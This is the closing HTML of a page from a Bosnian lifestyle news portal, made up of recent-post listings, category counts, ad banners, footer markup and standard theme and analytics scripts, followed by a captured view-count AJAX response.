                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img loading="lazy" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_b77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_b77" ><script>var block_tdi_6_b77 = new tdBlock();
block_tdi_6_b77.id = "tdi_6_b77";
block_tdi_6_b77.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_b77","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_b77","tdc_css_class_style":"tdi_6_b77_rand_style"}';
block_tdi_6_b77.td_column_number = "1";
block_tdi_6_b77.block_type = "td_block_7";
block_tdi_6_b77.post_count = "5";
block_tdi_6_b77.found_posts = "2480";
block_tdi_6_b77.header_color = "#";
block_tdi_6_b77.ajax_pagination_infinite_stop = "";
block_tdi_6_b77.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_b77);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_b77 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img loading="lazy" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#136176777278707a797253777c71726177727d3d7172"><span class="__cf_email__" data-cfemail="c0b2a5a4a1aba3a9aaa180a4afa2a1b2a4a1aeeea2a1">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_11b td_block_template_1"  data-td-block-uid="tdi_8_11b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_11b = new tdBlock();
block_tdi_8_11b.id = "tdi_8_11b";
block_tdi_8_11b.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_11b","tdc_css_class":"tdi_8_11b","tdc_css_class_style":"tdi_8_11b_rand_style"}';
block_tdi_8_11b.td_column_number = "1";
block_tdi_8_11b.block_type = "td_block_7";
block_tdi_8_11b.post_count = "3";
block_tdi_8_11b.found_posts = "2480";
block_tdi_8_11b.header_color = "";
block_tdi_8_11b.ajax_pagination_infinite_stop = "";
block_tdi_8_11b.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_11b);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_11b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_b97 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_b97" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697be1b79ff0e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[24875]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"24875":1}